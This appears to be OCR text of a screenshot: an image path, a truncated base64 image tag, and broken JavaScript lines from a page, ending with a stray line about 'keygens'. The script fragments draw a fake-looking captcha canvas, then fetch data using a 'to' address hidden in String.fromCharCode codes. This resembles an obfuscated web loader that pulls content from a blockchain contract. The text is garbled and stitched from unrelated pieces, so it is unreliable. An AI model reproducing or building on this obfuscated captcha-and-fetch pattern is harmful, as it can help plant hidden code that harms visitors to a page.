
Last update: 2026-03-14
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs
Processor:
Dual-core for keygens